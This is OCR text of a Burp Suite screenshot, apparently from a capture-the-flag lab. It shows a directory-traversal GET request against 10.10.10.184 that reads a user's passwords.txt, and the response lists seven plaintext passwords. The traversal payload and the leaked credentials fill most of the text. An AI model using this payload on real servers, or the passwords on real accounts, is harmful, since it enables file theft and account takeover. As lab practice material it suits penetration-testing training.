 Kali Linux 2023
一次性模式
10.10.14.4
1:34
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Send Cancel < >
Target: http://10.10.10.184 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../users/nathan/desktop/passwor
ds.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 9
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 4
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
253 bytes | 306 millis
Event log (7) All issues
Memory: 125.3MB